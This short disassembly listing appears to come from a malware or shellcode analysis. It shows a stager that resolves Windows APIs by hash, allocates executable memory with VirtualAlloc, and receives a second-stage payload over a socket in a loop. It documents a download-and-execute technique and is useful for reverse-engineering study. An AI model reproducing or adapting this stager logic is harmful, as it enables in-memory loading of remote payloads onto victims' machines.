 seg000:00000103 mov esi, [esi]
seg000:00000105 push 40h ; '@'
seg000:00000107 push 1000h
seg000:0000010C push esi
seg000:0000010D push 0
seg000:0000010F push 0E553A458h
seg000:00000114 call ebp ; 0x00000006 (kernel32.VirtualAlloc)
seg000:00000116 xchg eax, ebx
seg000:00000117 push ebx
seg000:00000118
seg000:00000118 loc_118:
seg000:00000118 push 0
seg000:0000011A push esi
seg000:0000011B push ebx ; 0x0002ac46
seg000:0000011C push edi
seg000:0000011D push 5FC8D902h
seg000:00000122 call ebp ; 0x00000006 (ws32_recv)
seg000:00000124 cmp eax, 0
seg000:00000127 jge short loc_151
seg000:00000129 pop eax
seg000:0000012A push 4000h
seg000:0000012F push 0
seg000:00000131 push eax
seg000:00000132 push 300F2F0Bh
seg000:00000137 call ebp
seg000:00000151
seg000:00000151 loc_151:
seg000:00000151 add ebx, eax
seg000:00000153 sub esi, eax
seg000:00000155 jnz short loc_118
seg000:00000139
seg000:00000139 loc_139:
seg000:00000139 push edi
seg000:0000013A push 614D6E75h
seg000:0000013F call ebp
seg000:00000141 pop esi
seg000:00000142 pop esi
seg000:00000143 dec [esp+22Ch+var_22C]
seg000:00000146 jnz loc_BC
seg000:00000157 retn
seg000:00000157 func_main endp ; sp-analysis failed
seg000:00000157